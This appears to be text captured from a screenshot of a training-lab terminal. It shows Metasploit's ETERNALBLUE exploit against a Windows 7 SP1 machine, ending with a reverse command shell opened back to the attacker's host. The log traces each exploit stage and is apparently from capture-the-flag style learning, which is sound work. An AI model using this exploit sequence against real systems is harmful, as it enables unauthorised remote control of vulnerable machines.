 Applications Places System Sun 15 Jun, 08:28 AttackBox IP:10.10.219.222
root@ip-10-10-219-222: ~
File Edit View Search Terminal Help
[*] 10.10.251.91:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.251.91:445 - The target is vulnerable.
[*] 10.10.251.91:445 - Connecting to target for exploitation.
[+] 10.10.251.91:445 - Connection established for exploitation.
[+] 10.10.251.91:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.251.91:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.251.91:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.251.91:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.251.91:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.251.91:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.251.91:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.251.91:445 - Sending all but last fragment of exploit packet
[*] 10.10.251.91:445 - Starting non-paged pool grooming
] 10.10.251.91:445 - Sending SMBv2 buffers
] 10.10.251.91:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.251.91:445 - Sending final SMBv2 buffers.
[*] 10.10.251.91:445 - Sending last fragment of exploit packet!
[*] 10.10.251.91:445 - Receiving response from exploit packet
[+] 10.10.251.91:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.251.91:445 - Sending egg to corrupted connection.
[*] 10.10.251.91:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.251.91
[*] Command shell session 1 opened (10.10.219.222:4444 -> 10.10.251.91:49170) at 2025-06-15 08:28:31 +0100
[+] 10.10.251.91:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.251.91:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.251.91:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>